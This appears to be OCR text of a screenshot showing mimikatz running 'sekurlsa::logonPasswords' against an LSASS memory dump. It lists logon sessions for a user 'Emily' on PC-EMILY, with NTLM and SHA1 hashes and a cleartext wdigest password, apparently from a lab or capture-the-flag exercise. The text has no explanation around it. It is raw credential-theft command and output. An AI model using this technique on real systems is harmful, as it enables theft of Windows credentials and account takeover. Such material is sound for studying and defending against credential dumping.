 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # Sekurlsa::logonPasswords
Opening : 'C:/Users/stephen/Desktop/lsass.dmp' file for minidump...
Authentication Id : 0 ; 128767 (00000000:0001f6ff)
Session           : Interactive from 1
User Name         : Emily
Domain            : PC-EMILY
Logon Server      : PC-EMILY
Logon Time        : 10/18/2018 4:49:09 PM
SID               : S-1-5-21-2853118955-3557082850-1274633674-1001
msv :
[00000003] Primary
* Username : Emily
* Domain   : PC-EMILY
* NTLM     : a76e03eec36bed47ae77a2a6e919721e
* SHA1     : a8ab4221f80991cbab963477da9795470e2f9261
[00010000] CredentialKeys
* NTLM     : a76e03eec36bed47ae77a2a6e919721e
* SHA1     : a8ab4221f80991cbab963477da9795470e2f9261
tspkg :
wdigest :
* Username : Emily
* Domain   : PC-EMILY
* Password : dont_you_sass_me_windows_is_still_the_best_os
kerberos :
* Username : Emily
* Domain   : PC-EMILY
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 128723 (00000000:0001f6d3)
Session           : Interactive from 1
User Name         : Emily
Domain            : PC-EMILY
Logon Server      : PC-EMILY
Logon Time        : 10/18/2018 4:49:09 PM
SID               : S-1-5-21-2853118955-3557082850-1274633674-1001
msv :
[00010000] CredentialKeys
* NTLM     : a76e03eec36bed47ae77a2a6e919721e
* SHA1     : a8ab4221f80991cbab963477da9795470e2f9261
[00000003] Primary
* Username : Emily
* Domain   : PC-EMILY
* NTLM     : a76e03eec36bed47ae77a2a6e919721e
* SHA1     : a8ab4221f80991cbab963477da9795470e2f9261
tspkg :
wdigest :
* Username : Emily
* Domain   : PC-EMILY
* Password : dont_you_sass_me_windows_is_still_the_best_os
kerberos :
* Username : Emily
* Domain   : PC-EMILY
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 10/18/2018 4:48:05 PM
SID               : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain   : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain   : (null)
* Password : (null)
ssp :
credman :